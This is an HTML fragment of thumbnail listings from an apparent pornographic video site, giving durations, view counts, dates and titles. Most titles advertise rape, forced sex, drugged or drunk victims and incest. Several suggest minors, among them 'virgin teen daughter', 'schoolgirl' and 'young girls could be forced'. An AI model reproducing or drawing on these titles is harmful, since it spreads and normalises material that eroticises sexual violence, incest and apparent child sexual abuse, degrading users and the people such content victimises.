                                    <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">drunk moms brutally raped in a xxx rape movie with forced ass sex scenes.</span>
                                <span class="thumb-extra">6678 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4548667603094169802/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-desc">Blondie Ambushed by her First BBC on Casting</span>
                                <span class="thumb-extra">3512 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638987778278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Homemade Amature Painful Anal</span>
                                <span class="thumb-extra">742287 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638751237051/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg"/>
                                    <span class="thumb-info">18:46</span>
                                </div>
                                <span class="thumb-desc">Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</span>
                                <span class="thumb-extra">71532 18.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637554977996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                    <span class="thumb-info">14:22</span>
                                </div>
                                <span class="thumb-desc">Young Japanese violated hard</span>
                                <span class="thumb-extra">295 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg"/>
                                    <span class="thumb-info">5:42</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</span>
                                <span class="thumb-extra">11869 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638261071398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067cbee26" src="/thumbs/398/3824942638261071398_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Blonde babe gets attacked in the kitchen</span>
                                <span class="thumb-extra">323 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637560470467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg"/>
                                    <span class="thumb-info">12:50</span>
                                </div>
                                <span class="thumb-desc">Daughter Forced Dad To Cum Inside Her</span>
                                <span class="thumb-extra">3299 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                                <span class="thumb-extra">541 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636735957797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                    <span class="thumb-info">22:26</span>
                                </div>
                                <span class="thumb-desc">Pkf Listen To The Rain Nickey Huntsman</span>
                                <span class="thumb-extra">656196 24.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg"/>
                                    <span class="thumb-info">24:06</span>
                                </div>
                                <span class="thumb-desc">Young &#039;s Casting...F70</span>
                                <span class="thumb-extra">4207 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3634689306613208242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the drunk wive are forced to witness violent sex as their husbands are taken advantage of and brutally raped in some of the free rape psycho-thrillers porn.</span>
                                <span class="thumb-extra">699 25.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13092268074566173858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b5b11472b0b444a2" src="/thumbs/858/13092268074566173858_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">blowjob is not an option when it's a violent sex scene.</span>
                                <span class="thumb-extra">49 4.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/173098904937718844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                                <span class="thumb-extra">37391 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                                <span class="thumb-extra">38621 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1287392741847053190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11ddbce0b835b386" src="/thumbs/190/1287392741847053190_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">violent sex acts between a hot brutal rape couple in a porn movie.</span>
                                <span class="thumb-extra">44 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020"/>
                                    <span class="thumb-info">12:34</span>
                                </div>
                                <span class="thumb-desc">Preggo bbw teen rough fisted</span>
                                <span class="thumb-extra">52 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4814921631565565592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                    <span class="thumb-info">12:30</span>
                                </div>
                                <span class="thumb-desc">1.the milf wive hot and desperate for attention gets brutally forced and raped in a violent sex scene in this psycho thriller rape porn movie.</span>
                                <span class="thumb-extra">30047 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639342556536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Teen Girl Anal and Vaginal Defloration - Maky Aline</span>
                                <span class="thumb-extra">555576 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639918383362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Pretty girl likes to keep</span>
                                <span class="thumb-extra">521702 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2163247484543409271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e05662035779c77" src="/thumbs/271/2163247484543409271_0.jpg"/>
                                    <span class="thumb-info">12:48</span>
                                </div>
                                <span class="thumb-desc">rape sex video showing a young girl being forced into violent sex.</span>
                                <span class="thumb-extra">29375 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637811671643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Babe fucked in extreme double penetrations and dirty bondage group sex video</span>
                                <span class="thumb-extra">53 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg"/>
                                    <span class="thumb-info">6:52</span>
                                </div>
                                <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                                <span class="thumb-extra">15333 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                                <span class="thumb-extra">36726 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4737417722529114213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                                <span class="thumb-extra">2176 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                                <span class="thumb-extra">44465 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                                <span class="thumb-extra">39300 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8873158609878649340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b23cabe618409fc" src="/thumbs/340/8873158609878649340_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Apolonia and Zoe Doll are going to get punished for being wet down their pants</span>
                                <span class="thumb-extra">37 23.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2454000388106614783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sex becomes violent as a wive is raped in a xxx rape video.</span>
                                <span class="thumb-extra">1260 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                                <span class="thumb-extra">65573 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg"/>
                                    <span class="thumb-info">19:33</span>
                                </div>
                                <span class="thumb-desc">forced in office</span>
                                <span class="thumb-extra">27508 7.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11273027331320932809/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c71d6a17aa769c9" src="/thumbs/809/11273027331320932809_0.jpg"/>
                                    <span class="thumb-info">27:36</span>
                                </div>
                                <span class="thumb-desc">Asshole Sex Surprise For Lucky Boyfriend</span>
                                <span class="thumb-extra">107 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667130285446308291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">raped is the outcome too often, whether it is consensual or not, again a criminal act.</span>
                                <span class="thumb-extra">12243 30.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637168499820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1026ac9c6c" src="/thumbs/820/3824942637168499820_0.jpg"/>
                                    <span class="thumb-info">3:13</span>
                                </div>
                                <span class="thumb-desc">Forced Mothers (compilation)</span>
                                <span class="thumb-extra">6640 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639967091642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Blonde school girl force entry on her petite smooth pussy bareback</span>
                                <span class="thumb-extra">4890 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638778421008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086a20f10" src="/thumbs/8/3824942638778421008_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Rough Trade Gang Breeding</span>
                                <span class="thumb-extra">148 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636539588371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001302f13" src="/thumbs/371/3824942636539588371_0.jpg"/>
                                    <span class="thumb-info">8:42</span>
                                </div>
                                <span class="thumb-desc">MissaX.com - Restraint - Teaser</span>
                                <span class="thumb-extra">502 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18028397065459868617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa31bb9ccc6e23c9" src="/thumbs/617/18028397065459868617_0.jpg"/>
                                    <span class="thumb-info">20:01</span>
                                </div>
                                <span class="thumb-desc">incezt - married woman forced to fuck on camera incezt - sex family son - porn family fuck</span>
                                <span class="thumb-extra">13154 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636623539095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                                    <span class="thumb-info">8:49</span>
                                </div>
                                <span class="thumb-desc">Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</span>
                                <span class="thumb-extra">32310 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636950216883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                                <span class="thumb-extra">292165 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11270346297505456744/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c68503ea673a268" src="/thumbs/744/11270346297505456744_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Bound innocent throat and assfuck banged</span>
                                <span class="thumb-extra">93 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2742870926368979542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2610a2933ef83a56" src="/thumbs/542/2742870926368979542_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped wive screams with pain as her husband forced her into a blowjob in this xxx rape scene. brutal fuck with a cock screaming.</span>
                                <span class="thumb-extra">3498 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11177012104548629314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9b1cb94a6ddcbb42" src="/thumbs/314/11177012104548629314_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">African honey to blow and bang outdoorsefick-vol1-1-edit-ass-1</span>
                                <span class="thumb-extra">305 6.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">amateur homemade movie of teen getting raped.</span>
                                <span class="thumb-extra">5530 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">Extreme Teen 10</span>
                                <span class="thumb-extra">404079 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8913601746185210582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mom forced to have violent sex in free rape porn movie.</span>
                                <span class="thumb-extra">27980 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5592199454545306530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</span>
                                <span class="thumb-extra">15551 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/361303835904671239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5039becab157e07" src="/thumbs/239/361303835904671239_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick.</span>
                                <span class="thumb-extra">4094 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8800087075659466562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a20309209304742" src="/thumbs/562/8800087075659466562_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">Indian Shy Girls In the Car and See What Happenss!</span>
                                <span class="thumb-extra">9300 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11047950433020968714/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9952346260567f0a" src="/thumbs/714/11047950433020968714_0.jpg"/>
                                    <span class="thumb-info">11:13</span>
                                </div>
                                <span class="thumb-desc">Real Canadian Pakistani Babysitter Gives Rough Oral To BF</span>
                                <span class="thumb-extra">91 30.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1053514556991260421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">hot milf in a forced brutal porn movie.</span>
                                <span class="thumb-extra">3559 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1132116390563767196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                    <span class="thumb-info">5:49</span>
                                </div>
                                <span class="thumb-desc">young girls could be forced into blowjobs in a forced sex movie.</span>
                                <span class="thumb-extra">124 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638244043238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">A dangerous stroll</span>
                                <span class="thumb-extra">435534 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                                <span class="thumb-extra">860 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638686041781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg"/>
                                    <span class="thumb-info">16:25</span>
                                </div>
                                <span class="thumb-desc">Bride abused #2</span>
                                <span class="thumb-extra">51215 21.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735277224586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Skinny girl gets boned primitive style</span>
                                <span class="thumb-extra">13346 12.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3178083874675401362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c1ad272206ca292" src="/thumbs/362/3178083874675401362_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">milf forced and rape porn movies are especially popular and hot.</span>
                                <span class="thumb-extra">24103 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Fucking my niece while sleeping</span>
                                <span class="thumb-extra">424037 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548346532081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e47d30f1" src="/thumbs/81/1426482548346532081_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Anal In Chains For Punished Teen Deep Hardcore Action</span>
                                <span class="thumb-extra">665 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1857382101570314762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19c6bf2e3844620a" src="/thumbs/762/1857382101570314762_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">her screams of pain filled the room during the xxx rape video.</span>
                                <span class="thumb-extra">13822 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731559784753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">Lad films himself banging mates mum</span>
                                <span class="thumb-extra">82438 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5987287414820292922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53171e2e8887c93a" src="/thumbs/922/5987287414820292922_0.jpg"/>
                                    <span class="thumb-info">3:47</span>
                                </div>
                                <span class="thumb-desc">a young mom getting brutally raped in a homemade video, her ass and blowjob sucking a big dick.</span>
                                <span class="thumb-extra">5129 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10966283442929192283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="983010b0820acd5b" src="/thumbs/283/10966283442929192283_0.jpg"/>
                                    <span class="thumb-info">31:49</span>
                                </div>
                                <span class="thumb-desc">Crazy Lesbians fuck each other hard and rough girl power</span>
                                <span class="thumb-extra">155 10.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3292607389992922611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2db1b0f9e95aadf3" src="/thumbs/611/3292607389992922611_0.jpg"/>
                                    <span class="thumb-info">14:09</span>
                                </div>
                                <span class="thumb-desc">Dad Dicks Down His Hot Thick  d.</span>
                                <span class="thumb-extra">8345 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                    <span class="thumb-info">22:25</span>
                                </div>
                                <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                                <span class="thumb-extra">1033 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7224552607404794977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6442c451b17c2461" src="/thumbs/977/7224552607404794977_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced mom and daughter in homemade porn with brutal cock sucking.</span>
                                <span class="thumb-extra">1977 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895742401855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                    <span class="thumb-info">9:04</span>
                                </div>
                                <span class="thumb-desc">French Old Man teaches schoolgirl to win  a good rate...F70</span>
                                <span class="thumb-extra">2419 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4838930187219377581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                    <span class="thumb-info">14:44</span>
                                </div>
                                <span class="thumb-desc">girl ass violently fucked in a brutal porn movie with real rape xxx content.</span>
                                <span class="thumb-extra">15448 14.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638501719652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg"/>
                                    <span class="thumb-info">6:36</span>
                                </div>
